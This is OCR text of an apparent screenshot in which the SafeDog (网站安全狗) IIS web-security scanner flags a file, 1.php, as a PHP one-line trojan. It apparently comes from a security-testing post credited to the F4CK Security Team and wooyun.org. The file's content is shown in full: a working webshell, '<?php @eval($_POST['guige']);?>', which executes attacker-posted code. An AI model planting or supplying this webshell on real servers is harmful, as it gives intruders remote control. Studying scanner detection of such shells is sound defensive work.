 1.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['guige']);?>
网站安全狗(IIS版) V3.1 正式版本
网马查杀 主动防御 .Net设置 流量保护 资源保护 网站监控 IP黑白名单 防护日志
.NET
网站安全狗
网马上报 隔离文件 信任文件 扫描设置
本次扫描发现 1 个危险文件，建议马上清理！
重新扫描 返回
立即隔离
网页木马 1 网页挂马 网页黑链 畸形文件
文件名 类别 描述 已处理
F:/快盘/1.php n.82 PHP一句话木马 否
F4CK Security Team
www.wooyun.org